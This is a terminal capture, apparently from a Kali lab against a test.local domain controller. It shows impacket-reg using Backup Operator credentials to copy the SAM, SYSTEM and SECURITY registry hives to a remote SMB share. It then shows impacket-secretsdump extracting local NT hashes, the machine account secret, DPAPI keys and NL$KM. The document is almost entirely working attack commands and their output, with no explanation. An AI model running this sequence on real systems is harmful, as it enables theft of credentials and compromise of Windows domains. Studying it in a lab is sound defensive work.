 ┌──(kali㉿kali)-[~]
└─$ impacket-reg test.local/backupoperator:'Password123!'@dc.test.local backup -o '\\192.168.10.130\share'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Hoping it is started...
[*] Saved HKLM\SAM to \\192.168.10.130\share\SAM.save
[*] Saved HKLM\SYSTEM to \\192.168.10.130\share\SYSTEM.save
[*] Saved HKLM\SECURITY to \\192.168.10.130\share\SECURITY.save
┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -sam SAM.save -security SECURITY.save -system SYSTEM.save local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Target system bootKey: 0×1f3532612d2c9eea3b4bd3df3c36fefa
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a438b13d252e20ac569871638e6e7981e814ee4c93888379a4012b28c2d2fed1bf78065d3d4
6ea6cd4a59533891f0cef2cce043d3e6c4ed8b10f44e6cee08944903e59f17e4f85ecf8964ae56d015b48fdc2cd06ba51f2b1d8deec
4eb8340185ad4dbbf226e22a24dec39c5bbf868aee92e44c2a1a397c2e61c2bb777b946d60febdedaf30890ac29120
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:89aca08404383706e09c9861dfee797e
[*] DPAPI_SYSTEM
dpapi_machinekey:0×ba44bd2dff583a14e43438510c6dd079d2f39750
dpapi_userkey:0×88c18a8fdce0e9e17be062fc50a382c530e089bd
[*] NL$KM
0000 59 90 84 93 1B 6A E8 9E 3C 8C 4C CD 4C 8E CC AB Y....j..<.L.L...
0010 76 DC 7A 1F 8A 4A E3 E0 9B E2 3A 59 A9 82 AA F6 v.z..J....:Y....
0020 31 D5 13 A2 1E B4 31 9F F5 DC C6 33 3D 26 C4 3F 1.....1....3=&.?
0030 12 8B 32 02 02 C8 BE C9 33 AE 50 69 F2 08 F4 C4 ..2.....3.Pi....
NL$KM:599084931b6ae89e3c8c4ccd4c8eccab76dc7a1f8a4ae3e09be23a59a982aaf631d513a21eb4319ff5dcc6333d26c43f128b3
[*] Cleaning up...